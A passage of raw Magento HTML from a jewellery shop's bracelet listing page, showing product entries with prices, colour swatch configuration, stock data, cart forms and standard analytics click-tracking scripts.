                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.126" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/3336/" method="post">
                                            <input type="hidden" name="product" value="3336">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":3336,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"3336","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Snow Flake Jewels Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Snow Flake Jewels Bracelet&quot;,&quot;id&quot;:&quot;3299&quot;,&quot;price&quot;:&quot;30.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:23}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-fiocco-di-neve-jewels.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-fiocco-di-neve-jewels.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-3299">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/a/_/a_1_a10228_jewel_fiocco_silver_s950_1.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="snow-flake-jewels-bracelet-silver-lurex"/></span>
</span>
<style>.product-image-container-3299 {
    width: 280px;
}
.product-image-container-3299 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3299");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3299  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Snow Flake Jewels Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Snow Flake Jewels Bracelet&quot;,&quot;id&quot;:&quot;3299&quot;,&quot;price&quot;:&quot;30.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:23}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-fiocco-di-neve-jewels.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-fiocco-di-neve-jewels.html">
                                Snow Flake Jewels Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3299" data-price-box="product-id-3299"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3299"                data-price-amount="30"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€30.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-3299"
         data-role="swatch-option-3299"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-3299]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1996","label":"Intense_Red","products":["3284"]},{"id":"2009","label":"Mauve","products":["3289"]},{"id":"2027","label":"Steel_Blue","products":["3288"]},{"id":"2058","label":"Cloud","products":["3287"]},{"id":"2266","label":"PearlPink_Lurex","products":["3290"]},{"id":"2270","label":"Petrol_Blue_Lurex","products":["3285"]},{"id":"2280","label":"Ocean_Blue_Lurex","products":["3286"]},{"id":"2285","label":"Pidgeon_Lurex","products":["3291"]},{"id":"2287","label":"Silver_Lurex","products":["3293"]},{"id":"2288","label":"Snow_Lurex","products":["3292"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"3284":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3289":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3288":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3287":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3290":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3286":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3291":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3293":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3292":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3285":{"baseOldPrice":{"amount":45.081966213115},"oldPrice":{"amount":55},"basePrice":{"amount":45.081966213115},"finalPrice":{"amount":55},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30}},"productId":"3299","chooseText":"Choose an Option...","images":[],"index":{"3284":{"144":"1996"},"3289":{"144":"2009"},"3288":{"144":"2027"},"3287":{"144":"2058"},"3290":{"144":"2266"},"3286":{"144":"2280"},"3291":{"144":"2285"},"3293":{"144":"2287"},"3292":{"144":"2288"},"3285":{"144":"2270"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.228"},"3284":{"sku_value":"A10.228 70030","is_in_stock":true,"qty":40},"3289":{"sku_value":"A10.228 U731","is_in_stock":true,"qty":34},"3288":{"sku_value":"A10.228 U961","is_in_stock":true,"qty":29},"3287":{"sku_value":"A10.228 70167","is_in_stock":true,"qty":47},"3290":{"sku_value":"A10.228 S1088","is_in_stock":true,"qty":29},"3286":{"sku_value":"A10.228 G826","is_in_stock":true,"qty":28},"3291":{"sku_value":"A10.228 G948","is_in_stock":true,"qty":7},"3293":{"sku_value":"A10.228 S950","is_in_stock":false,"qty":-3},"3292":{"sku_value":"A10.228 I859","is_in_stock":true,"qty":2},"3285":{"sku_value":"A10.228 G945","is_in_stock":true,"qty":35}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"3284":"A10.228 70030","3289":"A10.228 U731","3288":"A10.228 U961","3287":"A10.228 70167","3290":"A10.228 S1088","3286":"A10.228 G826","3291":"A10.228 G948","3293":"A10.228 S950","3292":"A10.228 I859","3285":"A10.228 G945"}},
                    "jsonSwatchConfig": {"144":{"1996":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_1_a10228_jewel_fiocco_rosso_ferrari_70030.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_1_a10228_jewel_fiocco_rosso_ferrari_70030.jpg","label":"Intense_Red"},"2009":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_1_a10228_jewel_fiocco_malva_u731.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_1_a10228_jewel_fiocco_malva_u731.jpg","label":"Mauve"},"2027":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_1_a10228_jewel_fiocco_1_blu_acciaio_u961.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_1_a10228_jewel_fiocco_1_blu_acciaio_u961.jpg","label":"Steel_Blue"},"2058":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_1_a10228_jewel_fiocco_d_nuvola_70167.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_1_a10228_jewel_fiocco_d_nuvola_70167.jpg","label":"Cloud"},"2266":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_1_a10228_jewel_fiocco_perlepink_s1088.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_1_a10228_jewel_fiocco_perlepink_s1088.jpg","label":"PearlPink_Lurex"},"2270":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_1_a10228_jewel_fiocco_2_petrolblue_g945.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_1_a10228_jewel_fiocco_2_petrolblue_g945.jpg","label":"Petrol_Blue_Lurex"},"2280":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_1_a10228_jewel_fiocco_3_oceanblue_g826.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_1_a10228_jewel_fiocco_3_oceanblue_g826.jpg","label":"Ocean_Blue_Lurex"},"2285":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_1_a10228_jewel_fiocco_c_pidgeon_g948.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_1_a10228_jewel_fiocco_c_pidgeon_g948.jpg","label":"Pidgeon_Lurex"},"2287":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_1_a10228_jewel_fiocco_silver_s950.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_1_a10228_jewel_fiocco_silver_s950.jpg","label":"Silver_Lurex"},"2288":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_1_a10228_jewel_fiocco_snow_i859.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_1_a10228_jewel_fiocco_snow_i859.jpg","label":"Snow_Lurex"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3299]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.228" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/3299/" method="post">
                                            <input type="hidden" name="product" value="3299">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":3299,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"3299","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Planet Mars Multicolor Fluo Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Planet Mars Multicolor Fluo Bracelet&quot;,&quot;id&quot;:&quot;3864&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:24}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-marte-multicolor-fluo.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-marte-multicolor-fluo.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-3864">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/m/_/m_u_multicolorfluo_1.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="planet-mars-multicolor-fluo-bracelet"/></span>
</span>
<style>.product-image-container-3864 {
    width: 280px;
}
.product-image-container-3864 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3864");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3864  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Planet Mars Multicolor Fluo Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Planet Mars Multicolor Fluo Bracelet&quot;,&quot;id&quot;:&quot;3864&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:24}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-marte-multicolor-fluo.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-marte-multicolor-fluo.html">
                                Planet Mars Multicolor Fluo Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3864" data-price-box="product-id-3864"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3864"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-3864"
         data-role="swatch-option-3864"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-3864]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"2483","label":"Multicolorfluo","products":["3863"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"3863":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"3864","chooseText":"Choose an Option...","images":[],"index":{"3863":{"144":"2483"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A9938\/C"},"3863":{"sku_value":"A9938\/C VARI","is_in_stock":true,"qty":59}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"3863":"A9938\/C VARI"}},
                    "jsonSwatchConfig": {"144":{"2483":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/m\/_\/m_u_multicolorfluo.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/m\/_\/m_u_multicolorfluo.jpg","label":"Multicolorfluo"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3864]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A9938/C" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/3864/" method="post">
                                            <input type="hidden" name="product" value="3864">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":3864,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"3864","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Cru(x) Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Cru(x) Bracelet&quot;,&quot;id&quot;:&quot;4899&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:25}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-crux.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-crux.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-4899">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/r/_/r_o_rosa_baby_1_15.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="crux-bracelet-baby-pink"/></span>
</span>
<style>.product-image-container-4899 {
    width: 280px;
}
.product-image-container-4899 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4899");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4899  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Cru(x) Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Cru(x) Bracelet&quot;,&quot;id&quot;:&quot;4899&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:25}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-crux.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-crux.html">
                                Cru(x) Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4899" data-price-box="product-id-4899"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-4899"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-4899"
         data-role="swatch-option-4899"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-4899]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1981","label":"Yellow_Fluo","products":["4880"]},{"id":"1990","label":"Orange_Fluo","products":["4877"]},{"id":"2001","label":"Fuchsia","products":["4892"]},{"id":"2004","label":"Baby_Pink","products":["4895"]},{"id":"2005","label":"Intense_Lilac","products":["4891"]},{"id":"2022","label":"Camel","products":["4896"]},{"id":"2033","label":"Cerulean_Blue","products":["4884"]},{"id":"2041","label":"Methylene","products":["4898"]},{"id":"2052","label":"Green_Fluo","products":["4881"]},{"id":"2697","label":"Giallo","products":[]},{"id":"2813","label":"Light_Orange","products":[]}],"position":"0"}},"template":"\u20ac<%- data.price 